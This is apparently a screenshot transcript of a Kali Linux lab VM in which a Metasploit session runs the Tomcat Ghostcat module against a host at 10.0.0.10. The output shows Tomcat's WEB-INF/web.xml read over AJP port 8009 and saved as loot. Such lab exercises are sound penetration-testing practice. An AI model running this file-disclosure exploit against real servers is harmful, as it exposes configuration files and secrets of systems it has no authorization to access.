 kali-linux-2024.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Metasploitable2-Linux kali-linux-2024.3-vmware-a... EVE server1 - 20.0.0.1
1 2 3 4 7:34
kali@kali: ~
File Actions Edit View Help
msf6 auxiliary(admin/http/tomcat_ghostcat) > run
[*] Running module against 10.0.0.10
<?xml version="1.0" encoding="ISO-8859-1"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements.  See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License.  You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<web-app xmlns="http://java.sun.com/xml/ns/j2ee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee http://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd"
version="2.4">
<display-name>Welcome to Tomcat</display-name>
<description>
Welcome to Tomcat
</description>
<!-- JSPC servlet mappings start -->
<servlet>
<servlet-name>org.apache.jsp.index_jsp</servlet-name>
<servlet-class>org.apache.jsp.index_jsp</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>org.apache.jsp.index_jsp</servlet-name>
<url-pattern>/index.jsp</url-pattern>
</servlet-mapping>
<!-- JSPC servlet mappings end -->
</web-app>
[+] 10.0.0.10:8009 - File contents save to: /home/kali/.msf4/loot/20241009073224_default_10.0.0.10_WEBINFweb.xml_029989.txt
[*] Auxiliary module execution completed
msf6 auxiliary(admin/http/tomcat_ghostcat) >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
9+ 3 ENG 2:34 PM
10/9/2024